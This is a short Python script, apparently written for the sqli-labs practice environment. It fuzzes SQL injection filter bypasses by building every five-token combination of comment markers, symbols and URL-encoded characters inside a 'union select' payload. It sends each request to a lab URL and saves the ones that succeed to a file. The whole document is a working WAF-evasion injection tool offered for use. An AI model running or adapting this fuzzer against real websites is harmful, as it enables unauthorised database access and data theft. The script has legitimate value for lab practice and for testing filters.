 import requests
import sys
fuzz_zs = ['/*', '*/', '/*!', '/**/', '?', '/', '*', '=', '`', '!', '%', '.', '-', '+', '#sdsds', '+', '-', '@']
fuzz_sz = ['']
fuzz_ch = ['%0a', '%0b', '%0c', '%0d', '%0e', '%0f', '%0g', '%0h', '%0i', '%0j']
fuzz = fuzz_zs + fuzz_sz + fuzz_ch
headers = {
    "User-Agent": "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.75 Safari/537.36"}
target = 'http://192.168.0.129/Less-2/?id=-1'
nums = len(fuzz) ** 5
num = 0
for a in fuzz:
    for b in fuzz:
        for c in fuzz:
            for d in fuzz:
                for e in fuzz:
                    num += 1
                    payload = "/*!union" + a + b + c + d + e + "select*/ 1,2,3"
                    url = target + payload
                    res = requests.get(url)
                    # print('[{}] {}'.format(num, url))
                    if 'Your Login name' in res.text:
                        ass = '[{}] {}'.format(num, url)
                        with open('ret.txt', 'at', encoding='utf-8') as f:
                            f.writelines(ass + '\n')